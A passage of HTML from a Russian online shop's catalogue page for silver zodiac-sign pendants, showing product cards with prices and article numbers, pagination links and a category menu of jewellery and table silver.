													от <span class="values_wrapper">2 115.65 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341732/" data-item="341732">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341721" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341721">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341721/" class="thumb shine" id="bx_3966226736_341721_pict">
																												<img src="/upload/iblock/5c5/5c5a2a44e4f02eb00f8573e39a88c8b4.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341721" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341721%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341721/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036955																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 140 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341721_price">
													от <span class="values_wrapper">969 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341721/" data-item="341721">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341723" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341723">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341723/" class="thumb shine" id="bx_3966226736_341723_pict">
																												<img src="/upload/iblock/afe/afe3c4b0fa2a4d62865cd0c4351bb568.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341723" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341723%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341723/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036957																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 036 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341723_price">
													от <span class="values_wrapper">880.60 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341723/" data-item="341723">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341729" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341729">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341729/" class="thumb shine" id="bx_3966226736_341729_pict">
																												<img src="/upload/iblock/5fc/5fcbc52cda6bf953e473d2dc64e15a49.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341729" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341729%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341729/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036963																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >3 193 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341729_price">
													от <span class="values_wrapper">2 714.05 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341729/" data-item="341729">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341740" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341740">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341740/" class="thumb shine" id="bx_3966226736_341740_pict">
																												<img src="/upload/iblock/9e4/9e444111a9b89974a78efc8548915aff.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341740" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341740%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341740/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036974																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >3 212 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341740_price">
													от <span class="values_wrapper">2 730.20 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341740/" data-item="341740">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
						<div class="ajax_load_btn">
			<span class="more_text_ajax">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
																		<li class="flex-nav-next "><a href="/catalog/podveski/?PAGEN_1=2" class="flex-next"></a></li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/podveski/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/podveski/?PAGEN_1=3" class="dark_link">3</a>
																		<span class='point_sep'></span>
				<a href="/catalog/podveski/?PAGEN_1=90" class="dark_link">90</a>
					</div>
	</div>
	</div>
	
																																														<div class="clear"></div>
				</div>
										<!--'end_frame_cache_viewtype-block'-->								</div>
	</div>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety/" >
												<span class="name">Браслеты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/zhenskie_2/"><img src="/upload/resize_cache/iblock/51d/50_50_1/51d05757cb56242026ebd808789c2a49.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety/zhenskie_2/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/braslety_1/"><img src="/upload/resize_cache/iblock/95a/50_50_1/95aee8f0dee56c9025049f7bf4ed10e6.jpg" alt="Браслеты" /></a></span>
																		<a class="section" href="/catalog/braslety/braslety_1/"><span>Браслеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/muzhskie_2/"><img src="/upload/resize_cache/iblock/903/50_50_1/90364c40e7cc2ce9b36db4cae326ec0e.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety/muzhskie_2/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/detskie_3/"><img src="/upload/resize_cache/iblock/ac7/50_50_1/ac7ad7f0548d67bbd86e458528986bbe.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/braslety/detskie_3/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kole/" >
												<span class="name">Колье</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/kole_ozherelya/"><img src="/upload/resize_cache/iblock/d51/50_50_1/d51941fa7389e5795de928911c196d5f.jpg" alt="Колье, ожерелья" /></a></span>
																		<a class="section" href="/catalog/kole/kole_ozherelya/"><span>Колье, ожерелья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/choker/"><img src="/upload/resize_cache/iblock/6b5/50_50_1/6b53d12ecee6197b3d954aa9408275f2.jpg" alt="Чокер" /></a></span>
																		<a class="section" href="/catalog/kole/choker/"><span>Чокер</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kole/shnurki/"><span>Шнурки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zaponki/" >
												<span class="name">Запонки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zaponki/muzhskie_1/"><img src="/upload/resize_cache/iblock/828/50_50_1/828409801934593716e4c587a108e1c5.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/zaponki/muzhskie_1/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/koltsa/" >
												<span class="name">Кольца</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/obruchalnye/"><img src="/upload/resize_cache/iblock/f3b/50_50_1/f3b06be3092a39e2bcb8511e8a507462.jpg" alt="Обручальные" /></a></span>
																		<a class="section" href="/catalog/koltsa/obruchalnye/"><span>Обручальные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/zhenskie/"><img src="/upload/resize_cache/iblock/d72/50_50_1/d725b960e78556dc7fcf21f18658630c.png" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/koltsa/zhenskie/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/muzhskie/"><img src="/upload/resize_cache/iblock/876/50_50_1/876686d64925c034df32a55e84164f66.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/koltsa/muzhskie/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/detskie/"><img src="/upload/resize_cache/iblock/d89/50_50_1/d89fe3d4a5abc47011ce78f1387296d8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/koltsa/detskie/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/spasi_i_sokhrani/"><img src="/upload/resize_cache/iblock/882/50_50_1/8820b1f5797e1f52dd8817619c89e62b.jpg" alt="Спаси и Сохрани" /></a></span>
																		<a class="section" href="/catalog/koltsa/spasi_i_sokhrani/"><span>Спаси и Сохрани</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/pomolvochnye_koltsa/"><img src="/upload/resize_cache/iblock/9ab/50_50_1/9abd9e0ad68287ddecdbbdba9e2d7cb6.jpg" alt="Помолвочные кольца" /></a></span>
																		<a class="section" href="/catalog/koltsa/pomolvochnye_koltsa/"><span>Помолвочные кольца</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/broshi_bulavki/" >
												<span class="name">Броши, булавки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/broshi_1/"><img src="/upload/resize_cache/iblock/072/50_50_1/0721e97aaefa6e191243e9aae0d1698b.jpg" alt="Броши" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/broshi_1/"><span>Броши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/bulavki/"><img src="/upload/resize_cache/iblock/fad/50_50_1/fada655e07ddf5dcef2ae411ad4fdbf6.jpg" alt="Булавки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/bulavki/"><span>Булавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/zvezdy/"><img src="/upload/resize_cache/iblock/bbe/50_50_1/bbe47b80c41d58262045ddd294432ca4.jpg" alt="Звезды" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/zvezdy/"><span>Звезды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/igolki/"><img src="/upload/resize_cache/iblock/18b/50_50_1/18bc5daf61c27f8878a7fe5f8729e845.jpg" alt="Иголки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/igolki/"><span>Иголки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety_dlya_chasov/" >
												<span class="name">Браслеты для часов</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/zhenskie_5/"><img src="/upload/resize_cache/iblock/142/50_50_1/1426351f21f9dcaa99908d14a8f83aa0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/zhenskie_5/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/muzhskie_5/"><img src="/upload/resize_cache/iblock/91f/50_50_1/91fc0f64b72c64f79592fe4f4122b001.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/muzhskie_5/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current m_line">
					<a class="icons_fa parent" href="/catalog/podveski/" >
												<span class="name">Подвески</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/podveski_raznye/"><img src="/upload/resize_cache/iblock/c84/50_50_1/c84b4bacecfbcd9c68b14b999c4e57bd.jpg" alt="Подвески" /></a></span>
																		<a class="section" href="/catalog/podveski/podveski_raznye/"><span>Подвески</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/kresty/"><img src="/upload/resize_cache/iblock/8f8/50_50_1/8f81f263256dab0e6bfb1409d48f3558.jpg" alt="Кресты" /></a></span>
																		<a class="section" href="/catalog/podveski/kresty/"><span>Кресты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/sharmy/"><img src="/upload/resize_cache/iblock/383/50_50_1/3835143d5cbbe1789121f082fc47d47e.jpg" alt="Шармы" /></a></span>
																		<a class="section" href="/catalog/podveski/sharmy/"><span>Шармы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/detskie_2/"><img src="/upload/resize_cache/iblock/e56/50_50_1/e5686a8fae2e5ec78d039c28253e1f5a.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/podveski/detskie_2/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/znaki_zodiaka/"><img src="/upload/resize_cache/iblock/216/50_50_1/216a714f2dcc2471f873958476885cdf.jpg" alt="Знаки зодиака" /></a></span>
																		<a class="section" href="/catalog/podveski/znaki_zodiaka/"><span>Знаки зодиака</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/musulmanskie/"><img src="/upload/resize_cache/iblock/580/50_50_1/58090f68865efbac12cb160f82851e12.jpg" alt="Мусульманские" /></a></span>
																		<a class="section" href="/catalog/podveski/musulmanskie/"><span>Мусульманские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/bukvy/"><img src="/upload/resize_cache/iblock/5b5/50_50_1/5b5fb7a3517616cc45f42cf202a523ba.jpg" alt="Буквы" /></a></span>
																		<a class="section" href="/catalog/podveski/bukvy/"><span>Буквы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/budda/"><img src="/upload/resize_cache/iblock/c7f/50_50_1/c7ffbc2187f3082a3419244f8c1d3bcc.jpg" alt="Будда" /></a></span>
																		<a class="section" href="/catalog/podveski/budda/"><span>Будда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/zvezda_davida/"><img src="/upload/resize_cache/iblock/635/50_50_1/63568af5dd2ff9b1ce2ece3067c39da1.jpg" alt="Звезда Давида" /></a></span>
																		<a class="section" href="/catalog/podveski/zvezda_davida/"><span>Звезда Давида</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/ikony/"><img src="/upload/resize_cache/iblock/351/50_50_1/351cf9450c71c018870db0e43afb3fb3.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/podveski/ikony/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/oberegi/"><img src="/upload/resize_cache/iblock/718/50_50_1/7181e5a0a041ce617da5e40840c6bf3f.jpg" alt="Обереги" /></a></span>
																		<a class="section" href="/catalog/podveski/oberegi/"><span>Обереги</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zazhimy/" >
												<span class="name">Зажимы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><img src="/upload/resize_cache/iblock/371/50_50_1/371e734aba666a68297de81c1f73bf70.jpg" alt="Зажимы для галстука" /></a></span>
																		<a class="section" href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><span>Зажимы для галстука</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/sergi/" >
												<span class="name">Серьги</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/zhenskie_sergi/"><img src="/upload/resize_cache/iblock/204/50_50_1/204b5d0de783b8e0e65cef1da6a73332.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/sergi/zhenskie_sergi/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/detskie_sergi/"><img src="/upload/resize_cache/iblock/37a/50_50_1/37ab5050c10ecdb95150c54f71fbbfb8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/sergi/detskie_sergi/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/tsepi/" >
												<span class="name">Цепи</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/tsepi_1/"><img src="/upload/resize_cache/iblock/2d3/50_50_1/2d3b8e9f8bb223853e46b9b38b4bdc8f.jpg" alt="Цепи" /></a></span>
																		<a class="section" href="/catalog/tsepi/tsepi_1/"><span>Цепи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/zhenskie_3/"><img src="/upload/resize_cache/iblock/487/50_50_1/48729a01ce25f24d68441dd61ad58573.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/tsepi/zhenskie_3/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/muzhskie_3/"><img src="/upload/resize_cache/iblock/5fd/50_50_1/5fdc6add30701081a68f2654b28e27ae.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/tsepi/muzhskie_3/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/stolovoe_serebro/" >
												<span class="name">Столовое серебро</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/lozhki/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd5a24b6be589d960bdfff83759d23b2.jpg" alt="Ложки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/lozhki/"><span>Ложки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/vilki/"><img src="/upload/resize_cache/iblock/4d5/50_50_1/4d54b6d3d9b7590a2f0741b8cf989eb3.jpg" alt="Вилки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/vilki/"><span>Вилки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nozhi/"><img src="/upload/resize_cache/iblock/22b/50_50_1/22b662e2ab830ee6d0775c909f9531b7.jpg" alt="Ножи" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nozhi/"><span>Ножи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nabory/"><img src="/upload/resize_cache/iblock/c0d/50_50_1/c0d3cd8f2a51d1dd473c26c4e651bf30.jpg" alt="Наборы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nabory/"><span>Наборы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/ryumki/"><img src="/upload/resize_cache/iblock/4ad/50_50_1/4adeb88e3970000b37ce67e6f9fb1421.png" alt="Рюмки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/ryumki/"><span>Рюмки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chashki/"><img src="/upload/resize_cache/iblock/119/50_50_1/1190dbaf60de52ffb40ec5a7d8939b77.jpg" alt="Чашки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chashki/"><span>Чашки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/pialy/"><img src="/upload/resize_cache/iblock/bad/50_50_1/bad728e4c127321b4d47780c7c5763ec.jpg" alt="Пиалы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/pialy/"><span>Пиалы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/kuvshiny/"><img src="/upload/resize_cache/iblock/eda/50_50_1/eda6426360b7331f9bbfc0792bd339c2.jpg" alt="Кувшины" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/kuvshiny/"><span>Кувшины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chayniki/"><img src="/upload/resize_cache/iblock/396/50_50_1/396f0d21b03b7ce140669a46f6d7ba03.png" alt="Чайники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chayniki/"><span>Чайники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sakharnitsy/"><img src="/upload/resize_cache/iblock/f91/50_50_1/f91d3709802090be4fc39a7d7a3535de.jpg" alt="Сахарницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sakharnitsy/"><span>Сахарницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/konfetnitsy/"><img src="/upload/resize_cache/iblock/d34/50_50_1/d34a71a1aa943f5bfe6c133d1328ccb3.jpg" alt="Конфетницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/konfetnitsy/"><span>Конфетницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/podstakanniki/"><img src="/upload/resize_cache/iblock/015/50_50_1/015f475eab4dde934762a6d9951deae3.jpg" alt="Подстаканники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/podstakanniki/"><span>Подстаканники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/poilniki/"><img src="/upload/resize_cache/iblock/3ac/50_50_1/3ac6a5218b660b535f11b4d9aa170446.jpg" alt="Поильники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/poilniki/"><span>Поильники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sovki/"><img src="/upload/resize_cache/iblock/898/50_50_1/8983b0ac03915adebbd2e5e41b830743.jpg" alt="Совки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sovki/"><span>Совки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stolovoe_serebro/sitechki/"><span>Ситечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/busy/" >
												<span class="name">Бусы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_lechebnye/"><span>Бусы лечебные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_1/"><span>Бусы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kollektsii/" >
												<span class="name">Коллекции</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/kollektsiya_yakutiya/"><img src="/upload/resize_cache/iblock/9b0/50_50_1/9b0e3e4ada6fb585bbda8d2fe7c95e8f.jpg" alt="Коллекция Якутия" /></a></span>
																		<a class="section" href="/catalog/kollektsii/kollektsiya_yakutiya/"><span>Коллекция Якутия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
